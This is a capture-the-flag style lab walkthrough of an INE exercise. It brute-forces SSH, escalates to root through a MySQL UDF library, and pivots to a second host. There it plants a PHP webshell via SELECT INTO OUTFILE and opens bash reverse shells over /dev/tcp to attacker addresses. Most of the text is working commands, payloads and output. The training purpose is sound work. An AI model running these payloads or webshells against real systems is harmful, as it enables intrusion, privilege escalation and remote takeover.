The scenario is described as follows:
In this lab environment, the user will access a Kali GUI instance. A vulnerable application can be accessed using the tools installed on Kali at http://demo.ine.local
Objective: Exploit both the target and find all flags!
Dictionaries to use:
- /usr/share/metasploit-framework/data/wordlists/common_users.txt
- /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
demo.ine.local
Get the target’s IP:
root@INE:~# cat /etc/hosts | grep ine.local
192.29.28.3 demo.ine.local
The target subnet is accessible via our eth1 interface:
root@INE:~# route -n
Kernel IP routing table
Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
0.0.0.0         10.1.0.1        0.0.0.0         UG    0      0        0 eth0
10.1.0.0        0.0.0.0         255.255.0.0     U     0      0        0 eth0
192.29.28.0     0.0.0.0         255.255.255.0   U     0      0        0 eth1
Get our own IP:
root@INE:~# ifconfig eth1 | grep inet
        inet 192.29.28.2  netmask 255.255.255.0  broadcast 192.29.28.255
User enumeration and SSH Brute-forcing
Scanning the target reveals the finger and SSH services:
root@INE:~# nmap -vv -p- -T4 demo.ine.local
[...]
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
79/tcp open  finger  syn-ack ttl 64
[...]
root@INE:~# nmap -p22,79 -sV -sC demo.ine.local
[...]
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 5e:2f:12:47:d9:43:bb:f3:f5:c6:c9:60:06:3d:34:ca (DSA)
|   2048 30:95:bf:92:cb:fc:0d:72:b3:0a:0e:bb:a8:00:3b:b2 (RSA)
|   256 02:d6:3f:7c:ad:1f:c6:fa:59:be:0b:ce:e1:77:21:a8 (ECDSA)
|_  256 aa:c8:62:e2:84:e3:12:46:57:0c:34:48:f8:89:8f:b5 (ED25519)
79/tcp open  finger  Linux fingerd
|_finger: No one logged on.\x0D
[...]
We can probe the finger service for valid users with the proposed user wordlist:
root@INE:~# for name in $(cat /usr/share/metasploit-framework/data/wordlists/common_users.txt); do finger $name@demo.ine.local | grep Login | cut -d" " -f 2; done | tee -a users.txt
sysadmin
auditor
The root user is not part of the proposed dictionary, but also existent on the target:
root@INE:~# finger root@demo.ine.local | grep Login | cut -d" " -f 2
root
root@INE:~# cat >> users.txt
root
^C
root@INE:~# cat users.txt
sysadmin
auditor
root
Let’s brute-force the SSH service with the identified users and the proposed password wordlist:
root@INE:~# hydra -L users.txt -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ssh://demo.ine.local
[...]
[22][ssh] host: demo.ine.local   login: sysadmin   password: monkey
We can successfully SSH into the target:
root@INE:~# ssh sysadmin@demo.ine.local
[...]
sysadmin@demo:~$ hostname
demo.ine.local
sysadmin@demo:~$ uname -a
Linux demo.ine.local 5.4.0-125-generic #141-Ubuntu SMP Wed Aug 10 13:42:03 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
MySQL UDF Privilege Escalation
The list of processes contains a MySQL service and a script /usr/local/bin/start.sh, both running as the root user. A MySQL service running as root can escalate our privileges by using user defined functions (UDF).
sysadmin@demo:~$ ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   4452   752 ?        Ss   14:51   0:00 /bin/sh -c /usr/local/bin/start.sh
root           7  0.0  0.0  17976  3028 ?        S    14:51   0:00 /bin/bash /usr/local/bin/start.sh
root         140  0.0  0.0   4452  1628 ?        S    14:51   0:00 /bin/sh /usr/bin/mysqld_safe
root         511  0.0  0.0 560140 63764 ?        Sl   14:51   0:02 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/usr/lib/mysql/plugin --user=root --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld.sock --port=3306
[...]
The script /usr/local/bin/start.sh contains MySQL root credentials:
sysadmin@demo:~$ cat /usr/local/bin/start.sh | grep pass
mysql -u root --password="nirvana" -e "SET GLOBAL max_connect_errors = 100000000;"
Kali is already equipped with libraries containing UDF for Linux. Let’s locate and transfer the 64-bit one over to the target:
root@INE:~# locate *lib_mysqludf_sys*.so
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_32.so
/usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.so
root@INE:~# scp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.so sysadmin@demo.ine.local:/tmp/udf.so
Now let’s login as the MySQL root user, load the library inside a new table, dump the library in the plugin path and create a function to execute commands:
sysadmin@demo:~$ mysql -u root --password="nirvana"
[...]
mysql> use mysql
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/tmp/udf.so'));
mysql> show variables like '%plugin%';
[...]
| plugin_dir    | /usr/lib/mysql/plugin/ |
[...]
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/udf.so';
mysql> create function sys_exec returns integer soname 'udf.so';
mysql> select sys_exec('id > /tmp/out.txt; chmod 777 /tmp/out.txt');
We have proof, that we can execute commands as root:
sysadmin@demo:/tmp$ cat out.txt
uid=0(root) gid=0(root) groups=0(root)
With a listener running, we can initiate a reverse shell:
mysql> select sys_exec('bash -c "/bin/bash -i > /dev/tcp/192.29.28.2/4444 0<&1 2>&1"');
The resulting session can be upgraded to a full Meterpreter session:
root@INE:~# nc -nlvp 4444
[...]
root@demo:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@demo:/root# hostname
demo.ine.local
We found a flag:
root@demo:/root# cat FLAG1
39493c859daa977560a8ac0917edb054
demo2.ine.local
Looking around on our first target, we find credentials in the history file of the auditor user:
root@demo:/home/auditor# cat .bash_history
[...]
mysql -h 192.105.17.3 -u root -pfArFLP29UySm4bZj
[...]
The host is alive and probably of type Linux/Unix, based on the default TTL value 64:
root@demo:/var/lib/mysql# ping -c 2 192.105.17.3
ping -c 2 192.105.17.3
PING 192.105.17.3 (192.105.17.3) 56(84) bytes of data.
64 bytes from 192.105.17.3: icmp_seq=1 ttl=64 time=0.075 ms
64 bytes from 192.105.17.3: icmp_seq=2 ttl=64 time=0.056 ms

--- 192.105.17.3 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 0.056/0.065/0.075/0.012 ms
Our second target is reachable via a second NIC eth1:
root@demo:/var/lib/mysql# ifconfig | grep eth -A1
ifconfig | grep eth -A1
eth0      Link encap:Ethernet  HWaddr 02:42:c0:1d:1c:03
          inet addr:192.29.28.3  Bcast:192.29.28.255  Mask:255.255.255.0
--
eth1      Link encap:Ethernet  HWaddr 02:42:c0:69:11:02
          inet addr:192.105.17.2  Bcast:192.105.17.255  Mask:255.255.255.0
Let’s now create a SOCKS proxy to be able ro reach the second target via the first one. We make use of chisel, because Kali is equipped with a Linux version of it. Transfer the binary over:
root@INE:~# scp /usr/bin/chisel sysadmin@demo.ine.local:/tmp/chisel
On the attacker machine:
root@INE:~# chisel server -p 8000 --reverse
[...]
On our first target:
root@demo:/var/lib/mysql# /tmp/chisel client 192.29.28.2:8000 R:socks &
We need to add the default proxy port 1080 of chisel to the last line of /etc/proxychains4.conf:
socks5 127.0.0.1 1080
Now we can scan the second target:
root@INE:~# proxychains nmap -sT -n -Pn 192.105.17.3 -T4
[...]
PORT     STATE SERVICE
80/tcp   open  http
3306/tcp open  mysql
We can also connect to the MySQL server with the credentials we gathered:
root@INE:~# proxychains mysql -h 192.105.17.3 -u root -pfArFLP29UySm4bZj
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 46
Server version: 5.5.62-0ubuntu0.14.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>
Let’s now switch over to the second open port 80 and browse to the web application in Firefox:
root@INE:~# proxychains firefox "http://192.105.17.3"
The web app gives us a hint, that files can be uploaded to a directory webtemp:

With that message, it’s obvious that we should try to create a webshell using the MySQL connection. First, we try to read files:
MySQL [(none)]> select load_file('/etc/passwd') \G
*************************** 1. row ***************************
load_file('/etc/passwd'): root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Next, let’s find the root directory of the web server:
MySQL [(none)]> select load_file('/var/www/html/index.html') \G
*************************** 1. row ***************************
load_file('/var/www/html/index.html'): <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
   "http://www.w3.org/TR/html4/strict.dtd">
<HTML>
   <HEAD>
      <title>INE Infosec Trainings!</title>
   </HEAD>
   <BODY>
      <P>Website is under development. Stay Tuned!
      <P>You can upload files to /webtemp
   </BODY>
</HTML>

1 row in set (0.001 sec)

Now that we know the path, we create our webshell:
MySQL [(none)]> select 1,2,"<?php echo shell_exec($_GET['c']);?>",4 into OUTFILE '/var/www/html/webtemp/sh.php';
Query OK, 1 row affected (0.002 sec)
We have a working webshell:
To get a reverse shell, we start a listener on our first target and use our webshell to send an URL-encoded payload (bash -i >& /dev/tcp/192.105.17.2/6969 0>&1):
root@INE:~# proxychains curl 'http://192.105.17.3/webtemp/sh.php?c=bash%20-c%20"%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%30%35%2e%31%37%2e%32%2f%36%39%36%39%20%30%3e%26%31"'
We have a reverse shell of the second target:
root@demo:/var/lib/mysql# nc -nlvp 6969
Listening on [0.0.0.0] (family 0, port 6969)
[...]
www-data@demo2:/var/www/html/webtemp$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@demo2:/var/www/html/webtemp$ hostname
hostname
demo2.ine.local
And we found our second flag:
www-data@demo2:/var/www/html$ cat FLAG2
cat FLAG2
4c537c0dfd18bafdcd59f53c7015550e
Aftermath
SSH Local Port Forwarding
Looking at the official solution, it would have been easier to first establish a port forwarding via SSH:
$ ssh -4 -L 8000:127.0.0.1:3306 sysadmin@demo.ine.local
Bruteforce MySQL with Metasploit
We could have used a Metasploit module to bruteforce the MySQL root user’s credentials:
msf6 > use auxiliary/scanner/mysql/mysql_login
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS localhost
msf6 auxiliary(scanner/mysql/mysql_login) > set RPORT 8000
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set VERBOSE false
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
UDF Exploitation with Metasploit
It’s possible to use Metasploit’s mysql_udf_payload module in a second terminal:
msf6 > use exploit/multi/mysql/mysql_udf_payload
msf6 exploit(multi/mysql/mysql_udf_payload) > set rhosts localhost
msf6 exploit(multi/mysql/mysql_udf_payload) > set rport 8000
msf6 exploit(multi/mysql/mysql_udf_payload) > set target Linux
msf6 exploit(multi/mysql/mysql_udf_payload) > set lhost eth1
msf6 exploit(multi/mysql/mysql_udf_payload) > set force_udf_upload true
msf6 exploit(multi/mysql/mysql_udf_payload) > set password nirvana
msf6 exploit(multi/mysql/mysql_udf_payload) > set username root
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit -j
This results in a Meterpreter session:
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer     : demo.ine.local
OS           : Ubuntu 14.04 (Linux 5.4.0-125-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
Lateral Movement with Metasploit
We could have used Metasploit also to create a route and scan the subnet behind our pivot:
meterpreter > run autoroute -s 192.105.17.0/24
msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 192.105.17.3
msf6 auxiliary(scanner/portscan/tcp) > run
Within the Meterpreter session, it’s possible to add a port forward, to scan that port and browse to http://localhost:1234 within Firefox:
meterpreter > portfwd add -l 1234 -p 80 -r 192.105.17.3
msf6 > nmap -sV -p 1234 localhost
DUMPFILE
Instead of OUTFILE we could have use DUMPFILE to create our webshell:
SELECT '<?php echo system($_GET["cmd"]); ?>' into DUMPFILE '/var/www/html/webtemp/backdoor.php';